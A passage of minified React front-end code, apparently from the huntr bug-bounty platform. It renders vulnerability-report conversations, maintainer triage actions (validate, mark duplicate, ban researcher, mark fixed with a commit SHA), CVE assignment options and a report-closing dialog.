",children:y()(tA.createdAt).fromNow()})]})]})});return(0,l.jsxs)("div",{className:"relative w-full rounded-xl border border-white border-opacity-10 bg-10-percent px-4 py-2.5 ".concat(B()["limit-width"]),children:[(0,l.jsx)("p",{className:"text-sm ".concat(B().example),children:tA.body}),(0,l.jsx)("div",{className:"self-end text-xs opacity-50",children:y()(tA.createdAt).fromNow()})]})},ee=e=>{let{}=e,{vulnerability:t,messages:i,fetchConversation:s}=S();return(0,x.useEffect)(()=>{s()},[s]),(0,l.jsx)("div",{className:"mb-5 flex w-full flex-wrap space-y-12 font-montserrat",children:(0,l.jsx)("div",{className:"relative w-full ".concat(B()["messages-container"]),children:null==i?void 0:i.map(e=>(0,l.jsxs)("div",{className:"".concat(B()["message-box"]," relative my-5 flex flex-row last:mb-0"),children:[(0,l.jsx)(D,{message:e,vulnerability:t}),(0,l.jsx)(K,{message:e,vulnerability:t})]},e.id))})})},et=i(5515),ei=i.n(et),el=i(80605),es=(0,a.$)("fc2aefe8e0499287ca86fffbd86bbdb0df047904"),ea=(0,a.$)("8683f2d7b3339a31ffa5eebfdc28c088c87b6736"),en=(0,a.$)("87b7d3ce513ab2e85760b2556edda0a5fa3c9290"),er=(0,a.$)("e4a2eb4d4b44476b6330a70948f06d07945ddeaa"),eo=(0,a.$)("e30e5a56ad11921d462a04382955a6c3d4b0d405"),ec=(0,a.$)("e831dcb3005730145aee1309d74d96a7e083e040"),ed=i(7261),em=i(3985),eu=e=>{var t,i,s,a;let{refetchVulnerability:n}=e,[r,o]=(0,x.useState)(!1),{selected:c,comment:d,cve:m,vulnerability:u,setComment:h,fetchConversation:f,setSelected:b,fix:y,duplicateId:w}=S(),j=async()=>{h(""),b(""),await f(),"Mark as valid"===c&&await n(),o(!1)},{data:N}=(0,el.useSession)(),g=null==N?void 0:null===(t=N.user)||void 0===t?void 0:t.username,k=null==u?void 0:null===(i=u.conversation)||void 0===i?void 0:i.id,_=["Thank researcher","","Ban researcher","Mark as not applicable"].includes(c)&&!d.length,C="Fix"===c&&!((null==y?void 0:null===(s=y.sha)||void 0===s?void 0:s.length)===40&&(null==y?void 0:null===(a=y.version)||void 0===a?void 0:a.length)>0),A="Mark as duplicate"===c&&!w,M=async()=>{o(!0);try{"Request a fix"===c||""===c?await ec(d,k,g):"Mark as seen"===c?await es(null==u?void 0:u.id):"Ban researcher"!==c&&("Fix"===c?await ea(null==u?void 0:u.id,null==y?void 0:y.fixer_id,null==y?void 0:y.sha,null==y?void 0:y.version)||(0,ed.Am)("Error: the patch commit SHA submitted could not be found in the vulnerable repository, please check and try again.",{type:"error",autoClose:1e4}):"Mark as valid"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Valid,comment:d,assign_cve:null==m?void 0:m.assign_cve}):"Mark as not applicable"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.NotApplicable,comment:d}):"Mark as informative"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Informative,comment:d}):"Mark as waste of time"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Spam,comment:d}):"Mark as duplicate"===c?await er({vulnerabilityId:null==u?void 0:u.id,status:em.Jb.Duplicate,comment:d,duplicateId:w}):"Thank researcher"===c&&await eo(d,null==u?void 0:u.id))}catch(e){(0,ed.Am)("Error: ".concat(e.message),{type:"error"}),console.error(e)}finally{j()}};return(0,l.jsx)("div",{className:"z-10 !mt-2 ml-auto",children:(0,l.jsx)("button",{id:"comment-btn",style:{minWidth:"80px"},onClick:M,className:"float-right mt-3 h-8 rounded-md border border-bright-green bg-dark-green px-2.5 py-1.5 text-xs font-medium hover:bg-bright-green disabled:cursor-default disabled:opacity-50 disabled:hover:bg-dark-green",disabled:r||_||C||A||"Fix and Publish"===c,children:r?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:c&&!["Thank researcher","Request a fix","Ban researcher"].includes(c)&&d.length?"".concat(c," with comment"):c||"Comment"})})})};let ex=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}});var eh=e=>{var t,i;let{refetchVulnerability:s}=e,{vulnerability:a,selected:n,fetchConversation:r,comment:o,setComment:c}=S();(0,x.useEffect)(()=>{r()},[r]);let{data:d}=(0,el.useSession)(),[m,u]=(0,x.useState)(!1),[h,p]=(0,x.useState)(null),v=!d||"Fix"===n||"Mark as seen"===n,f=(()=>{switch(n){case"Mark as not applicable":return"[required] Please tell the researcher how they can improve";case"Ban researcher":return"[required] Please tell the researcher why they're being banned";case"Fix":case"Mark as seen":return"You cannot comment with this action";default:return"Write a comment (supports markdown)."}})();return((0,x.useEffect)(()=>{a&&a.conversation&&a.conversation.id&&p(a.conversation.id)},[a]),d)?h?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{id:"input-container",className:"mt-7 flex w-full flex-row font-montserrat",children:[(0,l.jsx)("div",{className:"mt-[-3px] flex flex-col",children:(null==d?void 0:null===(t=d.user)||void 0===t?void 0:t.image)?(0,l.jsx)(R.default,{className:"mr-4 hidden h-10 w-10 flex-shrink-0 rounded-full sm:block",width:40,height:40,src:d.user.image,alt:""}):(0,l.jsx)(R.default,{className:"mr-4 hidden h-10 w-10 flex-shrink-0 rounded-full sm:block",width:40,height:40,src:"https://github.com/".concat(null==a?void 0:null===(i=a.repository)||void 0===i?void 0:i.owner,".png"),alt:""})}),(0,l.jsxs)("div",{className:"flex w-full flex-col",children:[(0,l.jsx)("div",{className:"mb-1.5 flex flex-row text-sm",children:(0,l.jsxs)("div",{children:[(0,l.jsx)("button",{className:"ml-1 py-1.5 pr-3 text-white hover:text-opacity-100 ".concat(m?"text-opacity-50":"text-opacity-100"),onClick:()=>u(!1),children:"Write"}),(0,l.jsx)("button",{className:"px-3 py-1.5 text-white hover:text-opacity-100 ".concat(m?"text-opacity-100":"text-opacity-50"),onClick:()=>u(!0),children:"Preview"})]})}),m?(0,l.jsx)("div",{id:"markdown",className:"block min-h-20 w-full rounded-xl border-none bg-white bg-opacity-10 p-2 px-4 py-2.5 text-left font-montserrat text-sm text-white placeholder-white placeholder-opacity-30",style:{minHeight:"100px"},children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:ex.render(o)},className:"markdown-body -mb-4 !font-montserrat !text-sm"})}):(0,l.jsx)("textarea",{id:"message-input",value:o,onChange:e=>c(e.target.value),placeholder:f,disabled:v,className:"block w-full rounded border-none bg-white bg-opacity-[7%] px-4 py-2.5 font-montserrat text-sm text-white placeholder-white placeholder-opacity-30 ".concat(v?"cursor-not-allowed opacity-70":""),rows:4})]})]}),(0,l.jsx)(eu,{refetchVulnerability:s})]}):null:(0,l.jsxs)("div",{className:"mt-7 w-full rounded-r border-l-4 border-yellow-400 bg-white bg-opacity-10 p-6 text-sm text-white",children:[(0,l.jsx)("button",{className:"underline hover:text-blue-500",onClick:()=>(0,el.signIn)("cognito",{callbackUrl:window.location.href}),children:"Sign in"}),"\xa0to join this conversation"]})},ep=e=>{let{refetchVulnerability:t}=e,{vulnerability:i,selected:s,setSelected:a,isAdmin:n,isMaintainer:r}=S(),[o,c]=(0,x.useState)({visible:!1,mouseLocation:""}),[d,m]=(0,x.useState)({visible:!1,mouseLocation:{title:"Valid",explanation:"This report describes a previously unknown vulnerability."}});if(!i||!r&&!n)return null;let u=()=>"valid"===i.status&&!i.patch_commit_sha,h=()=>{let e=[];return"pending"!==i.status||i.seen||e.push("Mark as seen"),"spam"===i.status||i.testimony||e.push("Thank researcher"),e},{status:p,patch_commit_sha:v}=i,f=["invalid","informative","duplicate","spam","not_applicable","self_closed"].includes(p)||"valid"===p&&v,b=e=>{a(e),c({visible:!1,mouseLocation:""}),m({visible:!1,mouseLocation:{title:"Valid",explanation:"This report describes a previously unknown vulnerability."}}),"mark as valid"===e.toLowerCase()&&t()};return(0,l.jsx)("div",{children:""===s&&(0,l.jsxs)("div",{className:"my-4 flex flex-row font-montserrat sm:ml-14",children:[h().length>0&&(0,l.jsxs)("div",{className:"relative z-30 mr-2",children:[(0,l.jsxs)("button",{id:"dropdown-menu-button",type:"button",className:"focus:none group inline-flex w-full justify-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-4 py-2 text-sm font-medium text-white shadow-sm hover:bg-opacity-20 focus:outline-none focus:ring-0",onClick:()=>c({...o,visible:!o.visible}),children:[["Mark as seen","Thank researcher","Request a fix","Ban researcher"].includes(s)?(0,l.jsx)("span",{children:s}):(0,l.jsx)("span",{children:"Other actions"}),(0,l.jsx)("svg",{className:"ml-3 h-5 w-5 text-white text-opacity-70 ".concat(o.visible?"rotate-180":""),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,l.jsx)("path",{fillRule:"evenodd",d:"M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z",clipRule:"evenodd"})})]}),o.visible&&(0,l.jsx)("div",{id:"dropdown_extras",style:{filter:"drop-shadow(5px 5px 10px #000)"},className:"absolute left-0 mt-2 w-44 origin-top-right rounded-md bg-10-percent shadow-none ring-0 focus:outline-none",role:"menu","aria-orientation":"vertical","aria-labelledby":"menu-button",tabIndex:-1,children:h().map((e,t)=>(0,l.jsx)("div",{className:"z-10 cursor-pointer px-4 py-2 text-sm hover:bg-white hover:bg-opacity-5",onClick:()=>b(e),onMouseOver:()=>c({...o,mouseLocation:e}),children:e},t))})]}),!f&&(0,l.jsxs)("div",{className:"relative z-30",children:[(0,l.jsxs)("button",{id:"menu-button",type:"button",className:"focus:none float-right inline-flex w-full max-w-xs items-center justify-center rounded-md border border-bright-green bg-dark-green px-4 py-2 text-sm font-medium text-white shadow-sm hover:bg-bright-green focus:outline-none focus:ring-0 lg:max-w-none",onClick:()=>{u()?b("Fix"):m({...d,visible:!d.visible})},children:[s.includes("Mark as")&&"Mark as seen"!==s||"Fix and Publish"===s?(0,l.jsx)("span",{children:s}):u()?(0,l.jsx)("span",{children:"Mark as fixed"}):"pending"===i.status?(0,l.jsx)("span",{children:"Resolve"}):null,"pending"===i.status&&(0,l.jsx)("svg",{className:"ml-3 h-5 w-5 text-white text-opacity-70 ".concat(d.visible?"rotate-180":""),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,l.jsx)("path",{fillRule:"evenodd",d:"M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z",clipRule:"evenodd"})})]}),d.visible&&(0,l.jsx)("div",{className:"absolute left-0 mt-[46px] origin-top-right rounded-md bg-10-percent shadow-none ring-0 focus:outline-none",role:"menu","aria-orientation":"vertical","aria-labelledby":"menu-button",tabIndex:-1,style:{filter:"drop-shadow(5px 5px 10px #000)"},children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"w-44",children:[{title:"Valid",explanation:"This report describes a previously unknown vulnerability."},{title:"Informative",explanation:"This report contains useful information but doesn't require a fix."},{title:"Duplicate",explanation:"This issue has already been reported."},{title:"Not Applicable",explanation:"This report has been made in good faith but has no security implications."},{title:"Waste of Time",explanation:"This report is low effort, dishonest, spam, or abusive."}].map((e,t)=>(0,l.jsx)("div",{className:"cursor-pointer px-4 py-2 text-sm hover:bg-white hover:bg-opacity-5",onClick:()=>{b("Mark as "+e.title.toLowerCase())},onMouseOver:()=>m({...d,mouseLocation:e}),children:e.title},t))}),d.mouseLocation.title&&(0,l.jsx)("div",{className:"ml-[-1px] hidden min-h-full w-60 flex-grow rounded-r-md bg-[#252525] sm:block",children:(0,l.jsx)("div",{className:"p-4 text-sm",children:d.mouseLocation.explanation})})]})})]})]})})},ev=()=>{var e,t;let{vulnerability:i,cve:s,setCve:a}=S(),n=i?(0,f.SH)(i).score:0,r=(null==i?void 0:null===(t=i.repository)||void 0===t?void 0:null===(e=t._owner)||void 0===e?void 0:e.is_cna)||!1,o=!r&&n>0;return((0,x.useEffect)(()=>{a({assign_cve:o})},[o,a]),o)?(0,l.jsxs)("div",{className:"mt-6",id:"cve-container",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("h3",{className:"font-medium",children:"CVE"}),!r&&n>4?(0,l.jsx)("div",{className:"ml-2 self-center",children:(0,l.jsx)("span",{className:"text-xs text-green-500",children:(0,l.jsx)(v.G,{icon:p.LEp,className:"mr-1"})})}):(0,l.jsxs)("label",{className:"relative ml-3 inline-flex cursor-pointer items-center",children:[(0,l.jsx)("input",{type:"checkbox",className:"peer sr-only",checked:(null==s?void 0:s.assign_cve)||!1,onChange:()=>{a(e=>e?{...e,assign_cve:!e.assign_cve}:null)}}),(0,l.jsx)("div",{className:"peer h-4 w-8 rounded-full border-gray-600 bg-white bg-opacity-10 after:absolute after:top-[4px] after:h-4 after:w-4 after:rounded-full after:border after:border-gray-300 after:bg-white after:transition-all after:content-[''] peer-checked:bg-blue-600 peer-checked:after:translate-x-full peer-checked:after:border-white peer-focus:outline-none"})]})]}),(0,l.jsxs)("p",{className:"mt-1.5 text-xs leading-tight text-white text-opacity-50",children:["Your CVE will only be published on the specified publication date, not on validation. ",(0,l.jsx)("br",{}),"If you're a CNA let us know and we will stop publishing CVEs for your vulnerabilities.",(0,l.jsx)("br",{}),"Learn more about\xa0",(0,l.jsx)("a",{className:"text-blue-500  text-opacity-100 hover:underline",href:"https://www.redhat.com/en/topics/security/what-is-cve",target:"_blank",rel:"noopener noreferrer",children:"CVEs"}),"."]})]}):null},ef=i(96282);i(85901);var eb=()=>{var e,t;let[i,s]=(0,x.useState)([]),[a,n]=(0,x.useState)(!0),[r,o]=(0,x.useState)(null),{vulnerability:c,setDuplicateId:d}=S(),m=null==c?void 0:c.id,u=null==c?void 0:null===(e=c.repository)||void 0===e?void 0:e.owner,h=null==c?void 0:null===(t=c.repository)||void 0===t?void 0:t.name,p=e=>{e&&(o(e),d(e.id))};return(0,x.useEffect)(()=>{(async()=>{n(!0);try{let e=await en(u,h);s(e.map(e=>{var t,i;return{id:null==e?void 0:e.id,label:"".concat(null==e?void 0:e.id," - ").concat((null==e?void 0:e.title)||(null==e?void 0:null===(t=e.cwe)||void 0===t?void 0:t.description)||(null==e?void 0:null===(i=e.cwe)||void 0===i?void 0:i.title)),value:null==e?void 0:e.id}}))}catch(e){console.error(e)}finally{n(!1)}})()},[m,u,h]),(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as a duplicate:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this submission is not original."}),(0,l.jsx)("li",{children:"This report will remain private as long as the original submission remains private."}),(0,l.jsx)("li",{children:"If the duplicate is private, the researcher's credibility will increase or stay the same."}),(0,l.jsxs)("li",{children:["If the duplicate is public, this report will go public and ",(0,l.jsx)("br",{}),"the researcher's reputation will decrease: -4."]})]})]}),(0,l.jsxs)("div",{className:"mt-8 space-y-2",children:[(0,l.jsx)("p",{className:"text-xs",children:"Which report is this a duplicate of?"}),(0,l.jsx)(ef.ZP,{id:"cwe-select",value:r,onChange:e=>p(e),options:i,isLoading:a,classNamePrefix:"react-select",className:"text-sm",theme:e=>({...e,borderRadius:0,colors:{...e.colors,primary25:"#2684FF"}}),placeholder:"Please select an existing report..."})]})]})},ey=e=>{let t,{}=e,{vulnerability:i,selected:s,setSelected:a,fix:n,setFix:r,possibleFixers:o,validateSha:c}=S(),[d,m]=(0,x.useState)("");if(""===s)return null;let u=async e=>{let t=e.target.value;r(n?{...n,sha:t}:{sha:t,version:"",fixer_id:""}),t.length>0?m(await c(t)):m("")};if("Mark as seen"===s)t=(0,l.jsxs)("div",{className:"mb-5 text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as seen:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You will stop receiving follow-up emails"}),(0,l.jsx)("li",{children:"The researcher will be made aware that you've seen their report."})]})]});else if("Mark as valid"===s){var h,b,y,w;t=(0,l.jsxs)("div",{className:"mb-5",children:[(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as valid:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this is the first time you've heard of this vulnerability."}),(0,l.jsx)("li",{children:"We (huntr) will pay the researcher out of our pocket, not yours."}),(0,l.jsx)("li",{children:"The researcher's credibility will increase by 7."}),(0,l.jsx)("li",{children:"Your report will remain private until you publish it."})]})]}),(null==i?void 0:i.cwe)&&(0,l.jsxs)("div",{className:"mt-8 text-sm",children:[(0,l.jsx)("span",{className:"opacity-60",children:"Please make sure you agree with the classification before validating it:"}),(0,l.jsxs)("div",{className:"mt-4",children:[(0,l.jsx)("label",{className:"mr-6 block self-center text-sm",children:"Severity"}),(0,l.jsxs)("span",{className:"text-white text-opacity-50",children:[(0,f.SH)(i).severity,"(",(0,f.SH)(i).score,") ="," ",(0,f.SH)(i).cvssString]})]}),(0,l.jsxs)("div",{className:"mt-4 w-full",children:[(0,l.jsx)("label",{className:"block self-center text-sm",children:"Vulnerability Type"}),(0,l.jsx)("div",{className:"flex",children:(0,l.jsxs)("a",{href:"https://cwe.mitre.org/data/definitions/".concat(null==i?void 0:null===(h=i.cwe)||void 0===h?void 0:h.number,".html"),className:"mt-0.5 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:["CWE-",null==i?void 0:null===(b=i.cwe)||void 0===b?void 0:b.number,":",(null==i?void 0:null===(y=i.cwe)||void 0===y?void 0:y.description)||(null==i?void 0:null===(w=i.cwe)||void 0===w?void 0:w.title)]})})]}),(0,l.jsx)(ev,{})]})]})}else t="Mark as not applicable"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as not applicable:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report is a good faith attempt that doesn't contain a vulnerability that affects your repository."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will decrease: -5."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]})}):"Mark as waste of time"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as a waste of time / spam:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report doesn't contain a vulnerability that affects your repository and has been made in bad faith."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will decrease: -10."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]}),(0,l.jsxs)("div",{className:"mt-3 flex",children:[(0,l.jsx)(v.G,{icon:p.X8G,className:"ml-1 mr-3 self-center text-yellow-300"}),"You can also ban the researcher from your repository [Other actions"," ",">"," Ban researcher]"]})]})}):"Thank researcher"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By thanking the researcher:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're signaling that the researcher did an exceptionally good job."}),(0,l.jsx)("li",{children:"The researcher's credibility will increase by 1."})]})]})}):"Ban researcher"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By banning the researcher:"}),(0,l.jsx)("ol",{className:"w-3/4 list-disc pl-4",children:(0,l.jsx)("li",{children:"This researcher will be prevented from disclosing again in your repository."})})]})}):"Mark as informative"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as informative:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report doesn't contain a vulnerability that needs fixing."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will not change."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]})}):"Mark as duplicate"===s?(0,l.jsx)("div",{className:"mb-5 w-full rounded-r",children:(0,l.jsx)(eb,{})}):"Fix"===s?(0,l.jsxs)("div",{className:"mb-5 w-full rounded-r",children:[(0,l.jsx)("h3",{className:"text-lg font-medium",children:"Mark as fixed"}),(0,l.jsxs)("ol",{className:"mt-2 list-disc pl-4 text-sm text-white text-opacity-50",children:[(0,l.jsx)("li",{children:"You're confirming that all the fix information provided below is accurate, addresses this vulnerability and may be used in a CVE."}),(0,l.jsx)("li",{children:"If eligible for a fix bounty, we (huntr) will pay whoever you elect below as the fixer, out of our pocket, not yours."}),(0,l.jsx)("li",{children:"The patch commit SHA allows us to compensate the researcher for every occurence that has been modified with your patch."})]}),(0,l.jsxs)("div",{className:"mt-10",children:[(0,l.jsx)("div",{className:"mb-5 flex flex-row text-xs",children:(0,l.jsxs)("div",{className:"w-full",children:["Patch commit SHA ",(0,l.jsx)("span",{className:"font-bold text-red-600",children:"*"}),(0,l.jsx)("div",{className:"validation-result",children:d.includes("SHA found:")?(0,l.jsxs)("span",{className:"text-green-500",children:[(0,l.jsx)(v.G,{icon:p.LEp,className:"mr-1"})," ",d]}):d.length>0?(0,l.jsxs)("span",{className:"text-red-500",children:[(0,l.jsx)(v.G,{icon:p.NBC,className:"mr-1"})," ",d]}):""}),(0,l.jsx)("input",{id:"sha-select",value:(null==n?void 0:n.sha)||"",onChange:u,type:"text",className:"mt-2 block w-full rounded border-none bg-white bg-opacity-10 py-2 text-sm text-white focus:outline-none",required:!0,placeholder:"eg a6e48cae103200d980961fc82503a4fe7434da95"})]})}),(0,l.jsxs)("div",{className:"mb-10 flex flex-row space-x-5",children:[(0,l.jsx)("div",{className:"flex w-1/5 flex-col",children:(0,l.jsxs)("div",{className:"text-xs",children:["Release",(0,l.jsx)("span",{className:"font-bold text-red-600",children:"*"}),(null==n?void 0:n.version)&&(0,l.jsx)(v.G,{icon:p.LEp,className:"ml-2 mr-1 text-green-500"}),(0,l.jsx)("input",{id:"last-version",value:(null==n?void 0:n.version)||"",onChange:e=>{r(n?{...n,version:e.target.value}:{sha:"",version:e.target.value,fixer_id:""})},type:"text",name:"last version",placeholder:"eg 3.4.3",className:"mt-2 block w-full  rounded border-none bg-white bg-opacity-10 py-2 text-sm text-white focus:outline-none"})]})}),(0,l.jsxs)("div",{className:"flex w-1/4 flex-col",children:[(0,l.jsxs)("label",{htmlFor:"fixer-select",className:"block text-xs",children:["Credit for fix",(null==n?void 0:n.fixer_id)&&(0,l.jsx)(v.G,{icon:p.LEp,className:"ml-2 text-green-500"})]}),(0,l.jsxs)("select",{id:"fixer-select",value:(null==n?void 0:n.fixer_id)||"",onChange:e=>{let t=e.target.value;r(n?{...n,fixer_id:t}:{sha:"",version:"",fixer_id:t})},name:"fixer-select",className:"mt-2 w-full rounded border-none bg-white bg-opacity-10 text-sm focus:outline-none ".concat((null==n?void 0:n.fixer_id)?"text-white":"text-gray-500"),required:!0,children:[(0,l.jsx)("option",{value:"",children:"Select fixer"}),o.map(e=>(0,l.jsx)("option",{value:e.id,children:e.preferred_username||e.username},e.id))]})]})]})]})]}):"Publish"===s?(0,l.jsx)("div",{className:"mb-5"}):(0,l.jsx)("div",{});return(0,l.jsxs)("div",{className:"font-montserrat sm:ml-14",children:[(0,l.jsx)("hr",{className:"my-7 border-white"}),(0,l.jsx)("div",{className:"float-right text-sm",children:(0,l.jsx)("span",{onClick:()=>a(""),className:"ml-4 cursor-pointer text-white hover:underline",children:"Cancel"})}),t]})},ew=i(44379),ej=i(76620),eN=i(40257);let eg=e=>{let{isOpen:t,onClose:i,vulnerability:s,refetchVulnerability:a}=e,[n,r]=(0,x.useState)(""),[o,c]=(0,x.useState)(!1),{fetchConversation:d}=S();if(!t)return null;let m=async()=>{c(!0),await er({vulnerabilityId:null==s?void 0:s.id,status:em.Jb.SelfClosed,comment:n}),await a(),await d(),c(!1),i()};return(0,l.jsxs)("div",{className:"relative z-50","aria-labelledby":"modal-title",role:"dialog","aria-modal":"true",children:[(0,l.jsx)("div",{className:"fixed inset-0 bg-black bg-opacity-50 transition-opacity"}),(0,l.jsx)("div",{className:"fixed inset-0 z-10 overflow-y-auto",children:(0,l.jsx)("div",{className:"flex min-h-full items-end justify-center p-4 text-center sm:items-center sm:p-0",children:(0,l.jsxs)("div",{className:"relative max-h-[80vh] max-w-xl transform overflow-auto rounded bg-10-percent px-4 py-6 pb-4 pt-5 text-left shadow-xl transition-all sm:my-8 sm:w-full sm:max-w-lg sm:p-6",children:[(0,l.jsx)("h1",{className:"mb-4 text-center text-xl font-bold",children:"Close report"}),(0,l.jsx)("hr",{className:"bg-white opacity-10"}),(0,l.jsxs)("div",{className:"ml-5 mr-5 text-left",children:[(0,l.jsx)("p",{className:"mt-4 text-sm font-normal",children:"By closing this report, you confirm that:"}),(0,l.jsxs)("ul",{className:"ml-2 mr-5 mt-4 list-disc space-y-4 text-left text-sm opacity-80",children:[(0,l.jsx)("li",{children:"The maintainer(s) will no longer receive reminders about this report."}),(0,l.jsx)("li",{children:"You will not be rewarded for this report."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]}),(0,l.jsxs)("div",{className:"ml-5 mr-5",children:[(0,l.jsx)("p",{className:"mb-1 mt-8 text-left text-xs opacity-80",children:"Why are you closing this report?"}),(0,l.jsx)("textarea",{value:n,onChange:e=>r(e.target.value),placeholder:"I am closing this report because...",className:"w-full rounded bg-white bg-opacity-5 p-2 text-sm text-white"})]}),(0,l.jsxs)("div",{className:"ml-5 mr-5 mt-5 flex flex-row-reverse",children:[(0,l.jsx)("button",{id:"confirm-invalidation-btn",className:"ml-2 mt-2 inline-flex w-1/2 max-w-xs items-center justify-center rounded-md border border-red-500 bg-red-600 px-4 py-2 text-center text-sm font-medium text-white shadow-sm focus:outline-none focus:ring-2 focus:ring-offset-2 lg:max-w-none ".concat(n&&!o?"hover:bg-red-500":"cursor-not-allowed opacity-50"),disabled:!n||o,onClick:m,children:o?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Close report"})}),(0,l.jsx)("button",{className:"mr-2 mt-2 inline-flex w-1/2 max-w-xs items-center justify-center rounded-md border border-gray-300 px-4 py-2 text-center text-sm font-medium text-white shadow-sm hover:bg-white hover:bg-opacity-20 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none",onClick:i,children:"Cancel"})]})]})})})]})};var ek=e=>{let{vulnerability:t,refetchVulnerability:i}=e,[s,a]=(0,x.useState)(!1),{isResearcher:n,isAdmin:r}=S(),o=(0,x.useMemo)(()=>{let e=new Date(t.createdAt);return(Date.now()-e.getTime())/6e4>Number(eN.env.RESEARCHER_EDIT_WINDOW||20)&&n&&!r},[t.createdAt,n,r]);if(!n&&!r||(null==t?void 0:t.status)!=="pending")return null;let c=()=>a(!s),d=()=>(0,l.jsx)(ej.Z,{text:o?"Editing is disabled after ".concat(eN.env.RESEARCHER_EDIT_WINDOW||20," minutes of report creation"):"",children:(0,l.jsx)("div",{className:"relative inline-block w-full",children:(0,l.jsxs)("button",{id:"edit-btn",type:"button",className:"mb-2 inline-flex w-full max-w-xs items-center justify-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-4 py-2.5 text-center text-sm font-medium text-white shadow-sm focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none ".concat(o?"cursor-not-allowed opacity-50":"hover:border-opacity-80 hover:bg-opacity-20"),disabled:o,children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"mr-2 fill-current text-sm"}),"Edit"]})})});return(0,l.jsxs)("div",{className:"font-montserrat",children:[(0,l.jsx)(eg,{isOpen:s,onClose:c,vulnerability:t,refetchVulnerability:i}),(0,l.jsx)("p",{className:"mb-2 mt-5 text-xs font-medium leading-tight opacity-50",children:"Update Report"}),(0,l.jsxs)("div",{id:"update-report",children:[o?(0,l.jsx)(d,{}):(0,l.jsx)(N.default,{href:"/bounties/edit/".concat(null==t?void 0:t.id,"/"),className:"mr-2 w-1/2 max-w-xs lg:max-w-none",children:(0,l.jsx)(d,{})}),(0,l.jsxs)("button",{id:"close-btn",type:"button",className:"inline-flex w-full max-w-xs items-center justify-center rounded-md border border-red-500 bg-red-600 px-4 py-2.5 text-center text-sm font-medium text-white shadow-sm hover:bg-red-500 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none",onClick:c,children:[(0,l.jsx)(v.G,{icon:p.NBC,className:"mr-2 fill-current text-sm"}),"Close report"]})]})]})};let e_=e=>{var 